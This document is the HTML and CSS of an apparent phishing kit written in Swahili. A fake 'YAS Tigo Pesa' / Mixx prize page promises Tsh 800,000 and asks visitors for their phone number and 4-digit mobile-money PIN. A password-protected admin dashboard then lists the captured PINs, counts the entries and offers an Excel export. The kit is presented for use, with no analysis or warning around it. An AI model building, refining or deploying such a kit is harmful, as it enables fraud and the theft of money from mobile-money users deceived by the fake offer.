
<file: index.html>
<!DOCTYPE html>
<html lang="sw">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mixx - Karibu</title>
    <link rel="stylesheet" href="landing-styles.css">
</head>
<body>
    <div class="container">
        <div class="content">
            <div class="logo">
                <div class="logo-box">
                    <span class="logo-text">Mixx</span>
                    <div class="logo-badge">TZ</div>
                </div>
            </div>

            <h1 class="title">Karibu - Welcome</h1>
            <p class="subtitle">Chagua kile unakochotaji:</p>

            <div class="options-grid">
                <a href="form.html" class="option-card user-card">
                    <div class="option-icon">👤</div>
                    <h2>Kuingiza Ombi</h2>
                    <p>Submit Entry</p>
                </a>

                <a href="admin.html" class="option-card admin-card">
                    <div class="option-icon">📊</div>
                    <h2>Paneli ya Admin</h2>
                    <p>Admin Panel</p>
                </a>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="sw">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mixx Admin Panel - Login</title>
    <link rel="stylesheet" href="admin-styles.css">
</head>
<body>
    <div class="admin-container">
        <div class="login-container">
            <div class="logo">
                <div class="logo-box">
                    <span class="logo-text">mixx</span>
                    <div class="logo-badge">TZ</div>
                </div>
            </div>

            <h1>⚙️ Mixx Admin Panel</h1>
            <p>Ingiza Neno Siri ili kuingia</p>

            <form id="loginForm" class="login-form">
                <input 
                    type="password" 
                    id="passwordInput" 
                    class="password-input" 
                    placeholder="Neno Siri" 
                    required
                >
                <button type="submit" class="login-btn">Ingia</button>
            </form>

            <div id="errorMessage" class="error-message"></div>

            <div class="back-link">
                <a href="index.html">← Kurudi</a>
            </div>
        </div>
    </div>

    <script src="admin-login-script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="sw">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mixx Dashboard - Ombi Zote</title>
    <link rel="stylesheet" href="admin-styles.css">
</head>
<body>
    <div class="admin-container">
        <!-- Header -->
        <div class="admin-header">
            <div class="header-content">
                <h1>Mixx Dashboard</h1>
                <p>Angalia Ombi Zako - Zawadi za YAS Tigo Pesa</p>
            </div>
            <div class="header-actions">
                <button class="btn-export" onclick="exportData()">📥 Peleka Excel</button>
                <a href="index.html" class="btn-home">🏠 Kurudi Nyuma</a>
            </div>
        </div>

        <!-- Stats Section -->
        <div class="stats-section">
            <div class="stat-card">
                <div class="stat-number" id="totalEntries">0</div>
                <div class="stat-label">Jumla ya Ombi</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="totalAmount">0</div>
                <div class="stat-label">Jumla ya Zawadi</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="todayEntries">0</div>
                <div class="stat-label">Ombi Leo</div>
            </div>
        </div>

        <!-- Search and Filter -->
        <div class="search-section">
            <input 
                type="text" 
                id="searchInput" 
                placeholder="Tafuta kwa Nambari ya Mixx..." 
                class="search-input"
                onkeyup="filterEntries()"
            >
            <select id="sortBy" class="sort-select" onchange="filterEntries()">
                <option value="newest">Mpya Zaidi</option>
                <option value="oldest">Zile Zahali</option>
                <option value="name">Jina (A-Z)</option>
            </select>
        </div>

        <!-- Entries Table -->
        <div class="table-section">
            <table class="entries-table">
                <thead>
                    <tr>
                        <th>#</th>
                        <th>Nambari ya Mixx</th>
                        <th>YAS PIN</th>
                        <th>Tarehe & Wakati</th>
                        <th>Zawadi</th>
                    </tr>
                </thead>
                <tbody id="entriesTableBody">
                    <tr class="empty-row">
                        <td colspan="5">Hakuna data. Ombi zote zitaonekana hapa.</td>
                    </tr>
                </tbody>
            </table>
        </div>

        <!-- Pagination -->
        <div class="pagination" id="pagination"></div>
    </div>

    <script src="dashboard-script.js"></script>
</body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="sw">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mixx - Umejishindia Ofa Wa YAS Tigo Pesa</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="content">
            <div class="logo">
                <div class="logo-box">
                    <span class="logo-text">mixx</span>
                    <div class="logo-badge">TZ</div>
                </div>
            </div>

            <h1 class="title">Umejishindia Ofa Wa YAS Tigo Pesa</h1>

            <p class="subtitle">Karibuni Ingiza namba yako ya simu na Neno Siri (YAS PIN - 4 namba) ili kupata ofa.</p>

            <div class="price-section">
                <p class="price-label">Kiwango cha Ofa kinachoweza kupatikana:</p>
                <p class="price">Tsh 800,000</p>
            </div>

            <form id="mixxForm">
                <input 
                    type="text" 
                    id="mixxName" 
                    class="input-field" 
                    placeholder="Nambari ya Mixx" 
                    maxlength="50"
                    required
                >
                
                <input 
                    type="password" 
                    id="yasPin" 
                    class="input-field" 
                    placeholder="YAS Nambari ya Siri" 
                    maxlength="4"
                    minlength="4"
                    pattern="\d{4}"
                    required
                >

                <button type="submit" class="submit-btn">TOA ZAWADI</button>
            </form>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: landing-styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 600px;
}

.content {
    background: rgba(0, 31, 63, 0.8);
    backdrop-filter: blur(10px);
    padding: 60px 40px;
    text-align: center;
    border-radius: 20px;
    border: 1px solid rgba(77, 166, 255, 0.2);
}

/* Logo Section */
.logo {
    margin-bottom: 40px;
}

.logo-box {
    position: relative;
    width: 150px;
    height: 100px;
    margin: 0 auto;
    background: linear-gradient(135deg, #1a4d99 0%, #0d2d5f 100%);
    border: 3px solid #4da6ff;
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-text {
    font-size: 56px;
    font-weight: bold;
    color: #ffcc00;
    font-style: italic;
}

.logo-badge {
    position: absolute;
    bottom: -15px;
    right: -15px;
    width: 60px;
    height: 60px;
    background: #ffcc00;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: #001f3f;
    font-size: 22px;
    border: 3px solid #001f3f;
}

/* Title and Subtitle */
.title {
    font-size: 36px;
    color: #ffcc00;
    margin: 40px 0 20px 0;
    font-weight: 700;
}

.subtitle {
    color: #e0e0e0;
    font-size: 16px;
    margin-bottom: 50px;
}

/* Options Grid */
.options-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 30px;
    margin-top: 50px;
}

.option-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px 20px;
    border: 2px solid;
    border-radius: 15px;
    text-decoration: none;
    transition: all 0.3s ease;
    cursor: pointer;
    min-height: 250px;
}

.user-card {
    border-color: #4caf50;
    background: rgba(76, 175, 80, 0.05);
}

.user-card:hover {
    background: rgba(76, 175, 80, 0.15);
    transform: translateY(-10px);
    box-shadow: 0 15px 40px rgba(76, 175, 80, 0.2);
}

.admin-card {
    border-color: #ffcc00;
    background: rgba(255, 204, 0, 0.05);
}

.admin-card:hover {
    background: rgba(255, 204, 0, 0.15);
    transform: translateY(-10px);
    box-shadow: 0 15px 40px rgba(255, 204, 0, 0.2);
}

.option-icon {
    font-size: 64px;
    margin-bottom: 20px;
}

.option-card h2 {
    font-size: 22px;
    margin-bottom: 10px;
}

.user-card h2 {
    color: #4caf50;
}

.admin-card h2 {
    color: #ffcc00;
}

.option-card p {
    font-size: 14px;
    color: #b0b0b0;
    margin-top: 10px;
}

/* Responsive Design */
@media (max-width: 600px) {
    .content {
        padding: 40px 20px;
    }

    .title {
        font-size: 28px;
    }

    .logo-box {
        width: 120px;
        height: 80px;
    }

    .logo-text {
        font-size: 44px;
    }

    .options-grid {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .option-card {
        min-height: 200px;
    }
}
</file>
<file: admin-styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #f5f5f5 0%, #e0e0e0 100%);
    min-height: 100vh;
    padding: 20px;
}

.admin-container {
    max-width: 1200px;
    margin: 0 auto;
}

/* Admin Header */
.admin-header {
    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
    color: white;
    padding: 30px;
    border-radius: 10px;
    margin-bottom: 30px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
}

.header-content h1 {
    font-size: 32px;
    margin-bottom: 10px;
}

.header-content p {
    color: #ffcc00;
    font-size: 14px;
}

.header-actions {
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}

.btn-export,
.btn-clear,
.btn-home {
    padding: 10px 15px;
    border: none;
    border-radius: 6px;
    font-size: 14px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
}

.btn-export {
    background: #4caf50;
    color: white;
}

.btn-export:hover {
    background: #45a049;
    transform: translateY(-2px);
}

.btn-clear {
    background: #f44336;
    color: white;
}

.btn-clear:hover {
    background: #da190b;
    transform: translateY(-2px);
}

.btn-home {
    background: #2196f3;
    color: white;
}

.btn-home:hover {
    background: #0b7dda;
    transform: translateY(-2px);
}

/* Stats Section */
.stats-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.stat-card {
    background: white;
    padding: 25px;
    border-radius: 10px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border-left: 5px solid #ffcc00;
    transition: all 0.3s ease;
}

.stat-card:hover {
    transform: translateY(-5px);
    box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
}

.stat-number {
    font-size: 36px;
    font-weight: bold;
    color: #001f3f;
    margin-bottom: 10px;
}

.stat-label {
    color: #666;
    font-size: 14px;
    font-weight: 600;
}

/* Search Section */
.search-section {
    display: flex;
    gap: 15px;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.search-input,
.sort-select {
    padding: 12px 15px;
    border: 2px solid #ddd;
    border-radius: 6px;
    font-size: 14px;
    transition: all 0.3s ease;
}

.search-input {
    flex: 1;
    min-width: 250px;
}

.search-input:focus,
.sort-select:focus {
    outline: none;
    border-color: #001f3f;
    box-shadow: 0 0 0 3px rgba(0, 31, 63, 0.1);
}

.sort-select {
    min-width: 150px;
}

/* Table Section */
.table-section {
    background: white;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    overflow-x: auto;
}

.entries-table {
    width: 100%;
    border-collapse: collapse;
}

.entries-table thead {
    background: #001f3f;
    color: white;
}

.entries-table th {
    padding: 15px;
    text-align: left;
    font-weight: 600;
}

.entries-table td {
    padding: 15px;
    border-bottom: 1px solid #eee;
}

.entries-table tbody tr:hover {
    background: #f9f9f9;
    transition: all 0.3s ease;
}

.entries-table tbody tr:nth-child(even) {
    background: #f5f5f5;
}

.empty-row td {
    text-align: center;
    color: #999;
    padding: 40px 15px;
}

/* Action Buttons */
.btn-delete {
    background: #f44336;
    color: white;
    border: none;
    padding: 6px 12px;
    border-radius: 4px;
    cursor: pointer;
    font-size: 12px;
    transition: all 0.3s ease;
}

.btn-delete:hover {
    background: #da190b;
    transform: scale(1.05);
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-top: 30px;
    flex-wrap: wrap;
}

.page-btn {
    padding: 8px 12px;
    border: 2px solid #ddd;
    background: white;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.3s ease;
    font-weight: 600;
}

.page-btn:hover {
    border-color: #001f3f;
    color: #001f3f;
}

.page-btn.active {
    background: #001f3f;
    color: white;
    border-color: #001f3f;
}

.page-btn:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

/* Responsive Design */
@media (max-width: 768px) {
    .admin-header {
        flex-direction: column;
        text-align: center;
        gap: 20px;
    }

    .header-actions {
        justify-content: center;
    }

    .stats-section {
        grid-template-columns: 1fr;
    }

    .search-section {
        flex-direction: column;
    }

    .search-input {
        min-width: auto;
    }

    .entries-table {
        font-size: 12px;
    }

    .entries-table th,
    .entries-table td {
        padding: 10px;
    }

    .btn-export,
    .btn-clear,
    .btn-home {
        padding: 8px 12px;
        font-size: 12px;
    }
}

@media (max-width: 480px) {
    .admin-header {
        padding: 20px;
    }

    .header-content h1 {
        font-size: 24px;
    }

    .stat-number {
        font-size: 28px;
    }

    .entries-table th:nth-child(n+4),
    .entries-table td:nth-child(n+4) {
        display: none;
    }
}
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.container {
    width: 100%;
    max-width: 500px;
}

.content {
    background: linear-gradient(135deg, #001f3f 0%, #003d7a 100%);
    padding: 40px 30px;
    text-align: center;
    border-radius: 15px;
}

/* Logo Section */
.logo {
    margin-bottom: 30px;
}

.logo-box {
    position: relative;
    width: 120px;
    height: 120px;
    margin: 0 auto;
    background: linear-gradient(135deg, #1a4d99 0%, #0d2d5f 100%);
    border: 3px solid #4da6ff;
    border-radius: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-text {
    font-size: 48px;
    font-weight: bold;
    color: #ffcc00;
    font-style: italic;
}

.logo-badge {
    position: absolute;
    bottom: -10px;
    right: -10px;
    width: 50px;
    height: 50px;
    background: #ffcc00;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    color: #001f3f;
    font-size: 18px;
    border: 3px solid #001f3f;
}

/* Title and Subtitle */
.title {
    font-size: 28px;
    color: #ffcc00;
    margin: 30px 0 20px 0;
    font-weight: 700;
}

.subtitle {
    color: #e0e0e0;
    font-size: 14px;
    line-height: 1.6;
    margin-bottom: 30px;
}

/* Price Section */
.price-section {
    background: rgba(255, 204, 0, 0.1);
    padding: 20px;
    border-radius: 10px;
    margin-bottom: 30px;
    border-left: 4px solid #ffcc00;
}

.price-label {
    color: #ffcc00;
    font-weight: 600;
    margin-bottom: 10px;
    font-size: 14px;
}

.price {
    font-size: 32px;
    color: #ffcc00;
    font-weight: bold;
}

/* Form Section */
.input-field {
    width: 100%;
    padding: 15px;
    margin-bottom: 15px;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    background: white;
    color: #001f3f;
    transition: all 0.3s ease;
}

.input-field:focus {
    outline: none;
    box-shadow: 0 0 0 3px rgba(255, 204, 0, 0.3);
    transform: translateY(-2px);
}

.input-field::placeholder {
    color: #999;
}

/* Submit Button */
.submit-btn {
    width: 100%;
    padding: 15px;
    background: #ffcc00;
    color: #001f3f;
    border: none;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.3s ease;
    margin-bottom: 20px;
}

.submit-btn:hover {
    background: #ffdb33;
    transform: translateY(-2px);
    box-shadow: 0 8px 16px rgba(255, 204, 0, 0.3);
}

.submit-btn:active {
    transform: translateY(0);
}

/* Admin Link Section */
.admin-link-section {
    text-align: center;
    padding-top: 15px;
    border-top: 1px solid rgba(77, 166, 255, 0.3);
}

.admin-link {
    display: inline-block;
    color: #4da6ff;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    padding: 10px 20px;
    transition: all 0.3s ease;
    border: 1px solid #4da6ff;
    border-radius: 6px;
}

.admin-link:hover {
    color: #ffcc00;
    border-color: #ffcc00;
    background: rgba(255, 204, 0, 0.1);
}

/* Success Message */
.success-message {
    background: rgba(76, 175, 80, 0.2);
    color: #4caf50;
    padding: 15px;
    border-radius: 8px;
    margin-top: 20px;
    display: none;
    animation: slideIn 0.3s ease;
}

/* Error Message */
.error-message {
    background: rgba(244, 67, 54, 0.2);
    color: #f44336;
    padding: 15px;
    border-radius: 8px;
    margin-top: 20px;
    display: none;
    animation: slideIn 0.3s ease;
}

@keyframes slideIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Responsive Design */
@media (max-width: 600px) {
    .content {
        padding: 30px 20px;
    }

    .title {
        font-size: 24px;
    }

    .logo-box {
        width: 100px;
        height: 100px;
    }

    .logo-text {
        font-size: 40px;
    }

    .price {
        font-size: 28px;
    }
}
</file>
